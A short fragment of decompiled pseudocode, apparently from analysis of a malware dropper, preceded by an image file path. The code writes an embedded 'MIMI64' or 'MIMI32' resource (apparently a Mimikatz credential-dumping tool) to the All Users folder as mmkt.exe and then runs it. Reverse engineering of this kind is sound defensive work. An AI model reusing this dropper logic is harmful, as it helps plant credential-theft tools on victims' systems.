 v98 = GetModuleHandleA("kernel32");
v99 = GetProcAddress(v98, "GetNativeSystemInfo");
if ( v99 )
((void (__cdecl *)(struct _SYSTEM_INFO *))v99)(&SystemInfo);
else
GetSystemInfo(&SystemInfo);
if ( SystemInfo.wProcessorArchitecture == PROCESSOR_ARCHITECTURE_AMD64
|| SystemInfo.wProcessorArchitecture == PROCESSOR_ARCHITECTURE_IA64 )
{
ReleaseFile_sub_413190("C:\\Users\\All Users\\mmkt.exe", 0x7Eu, "MIMI64");
}
else
{
ReleaseFile_sub_413190("C:\\Users\\All Users\\mmkt.exe", 0x7Du, "MIMI32");
}
ShellExecuteA(0, 0, "C:\\Users\\All Users\\mmkt.exe", 0, 0, 0);
Sleep(0x1388u);